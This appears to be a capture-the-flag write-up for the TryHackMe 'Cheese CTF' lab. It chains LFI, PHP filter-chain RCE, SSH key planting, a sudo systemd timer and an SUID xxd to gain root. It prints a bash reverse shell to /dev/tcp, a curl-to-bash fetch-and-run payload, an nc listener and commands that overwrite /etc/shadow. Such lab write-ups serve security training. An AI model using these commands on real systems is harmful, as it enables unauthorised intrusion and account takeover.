THM Cheese CTF
Cheese CTF
Summary
- Emumeration hidden.
- LFI –> PHP Filters Chain RCE –> revershell.
- Writeable /.ssh/authorized_key –> SSH.
- Systemd Timer –> xxd SUID
NMAP
Too many open port so I focus on port 22, 80, 443.
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b1:c1:22:9f:11:10:5f:64:f1:33:72:70:16:3c:80:06 (RSA)
| 256 6d:33:e3:bd:70:62:59:93:4d:ab:8b:fe:ef:e8:a7:b2 (ECDSA)
|_ 256 89:2e:17:84:ed:48:7a:ae:d9:8c:9b:a5:8e:24:04:bd (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: The Cheese Shop
|_http-server-header: Apache/2.4.41 (Ubuntu)
443/tcp open https?
Web Enumeration
On the homepage, nothing interesting.
FUZZ directory with ffuf, we found nothing interesting. So FUZZ with extension .html, .php, .txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
ffuf -w /opt/SecLists/Discovery/Web-Content/big.txt -u http://10.10.56.241/FUZZ -e .html,.php,.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.56.241/FUZZ
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Web-Content/big.txt
:: Extensions : .html .php .txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htaccess.html [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 359ms]
.htaccess.php [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 359ms]
.htpasswd.php [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 358ms]
.htaccess.txt [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 359ms]
.htpasswd [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 359ms]
.htpasswd.txt [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 366ms]
.htpasswd.html [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 367ms]
.htaccess [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 1278ms]
images [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 363ms]
index.html [Status: 200, Size: 1759, Words: 559, Lines: 60, Duration: 352ms]
login.php [Status: 200, Size: 834, Words: 220, Lines: 29, Duration: 359ms]
messages.html [Status: 200, Size: 448, Words: 59, Lines: 19, Duration: 363ms]
orders.html [Status: 200, Size: 380, Words: 61, Lines: 19, Duration: 356ms]
server-status [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 354ms]
users.html [Status: 200, Size: 377, Words: 61, Lines: 19, Duration: 350ms]
:: Progress: [81904/81904] :: Job [1/1] :: 114 req/sec :: Duration: [0:12:30] :: Errors: 0 ::
Some interesting page massages.html, orders.html, users.html.
Focus on every page abow.
secret-script.php?file=php://filter/resource=supersecretmessageforadmin.
First in my mind is LFI. After try emumeration with FLI, can not find anything.
Google search LFI php://filter and found this exploit.
Follow the exploit.
Clone PHP Filter Chain Generator.
First create a shell script named “revshell” in local machine.
1
bash -i >& /dev/tcp/10.10.10.10/9001 0>&1
Second create a chain using a generator.
Replace the ip address with your own.
1
python3 php_filter_chain_generator.py --chain '<?= `curl -s -L 10.10.10.10/revshell|bash` ?>'
Three, we need to start a web server that hosts the shell script, and also start a listener for receiving the reverse connection.
1
2
3
4
5
# terminal 1
sudo python3 -m http.server 80
# terminal 2
nc -lvnp 9001
Now access to /?page=<generated_chain>. We can get a shell.
I use burpsuite to access it.
After got www-data revershell.
I upload linpeas.sh to /tmp.
With linpeas.sh, We can see we have write permission on /home/comte/.ssh/authorized_keys.
Generate an ida_rsa.pub and write it in /home/comte/.ssh/authorized_keys.
We can SSH with comte.
GOT USER FLAG
From comte, continous upload linpeas.sh and see any vector to privilege escalation.
We can run systemctl exploit.timer as sudo without password.

Belong that, we have write privileges over /etc/systemd/system/exploit.timer.

Check detail in exploit.timer and exploit.service.
Gather the above information.
The exploit steps would be:
Modify the exploit.timer file data.
Change OnbootSec= to OnBootSec=1min.
Relaunch exploit.timer to execute exploit.service.
1
2
3
sudo /bin/systemctl daemon-reload
sudo /bin/systemctl restart exploit.timer
sudo /bin/systemctl start exploit.timer
And then we have /opt/xxd with SUID.
Use GTFOBINS we can read /root/root.txt.
In this write-up, I want use File write to gaince root.
First, copy all data /etc/shadow to shadow
1
2
A=/etc/shadow
/opt/xxd "$A" | /opt/xxd -r > shadow
mkpasswd -m sha512crypt to generate a hash for any password on attacker machine.
I use password for password.
Repalce password hash to password hash of root in shadow.
Now, we can do
1
2
LFILE=/etc/shadow
cat exploit | /opt/xxd | /opt/xxd -r - "$LFILE"
to write the contents of the shadow file we have created with the new root password hash to /etc/shadow.
We can just use the switch user command to root su root and put in our password. We’re root!
GOT ROOT FLAG
